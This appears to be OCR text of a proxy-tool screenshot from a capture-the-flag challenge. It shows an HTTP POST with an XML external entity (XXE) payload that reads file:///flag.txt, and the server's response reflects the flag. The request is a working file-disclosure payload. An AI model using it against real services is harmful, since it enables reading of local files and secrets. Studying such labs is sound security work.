 Request
Pretty Raw Hex
\n
1 POST /feedback HTTP/1.1
2 Host: 15.206.47.5:5000
3 Content-Length: 178
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://15.206.47.5:5000
9 Referer: http://15.206.47.5:5000/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [
15 <!ENTITY xxe SYSTEM "file:///flag.txt">
16 ]>
17 <feedback>
18 <name>
&xxe;
</name>
19 <message>
test
</message>
20 </feedback>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.14
3 Date: Sat, 06 Dec 2025 07:55:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 204
6 Connection: close
7
8
9 <h2>
Thank you for your feedback!
</h2>
10 <p>
<strong>
Name:
</strong>
ClOuDsEk_ReSeArCH_tEaM_CTF_2025{b3e0b6d2f1c1a2b4d5e6f71829384756}
</p>
11 <p>
<strong>
Message:
</strong>
</p>
12 <pre>
test
</pre>
13